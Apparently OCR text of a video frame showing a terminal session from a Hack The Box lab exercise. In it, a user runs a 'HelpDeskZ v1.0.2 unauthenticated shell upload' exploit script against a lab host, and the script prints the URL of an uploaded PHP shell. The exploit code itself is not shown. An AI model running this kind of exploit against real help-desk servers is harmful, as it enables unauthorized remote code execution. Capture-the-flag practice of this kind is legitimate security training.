 john@xps15: ~/ctf/htb/yt-help
En
10:52 PM
➜ yt-help ./file_upload.py
/usr/bin/env: ‘python\r’: No such file or directory
➜ yt-help dos2unix file_upload.py
dos2unix: converting file file_upload.py to Unix format ...
➜ yt-help ./file_upload.py
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
Usage: ./file_upload.py [baseUrl] [nameOfUploadedFile]
➜ yt-help dos2unix file_upload.py
dos2unix: converting file file_upload.py to Unix format ...
➜ yt-help
➜ yt-help
➜ yt-help ./file_upload.py
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
Sorry, I did not find anything
➜ yt-help ./file_upload.py
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
found!
http://10.10.10.121/support/uploads/tickets/3afbf3f9e546ffc380bd9ecb6aad7bc3.php
➜ yt-help
4 5 6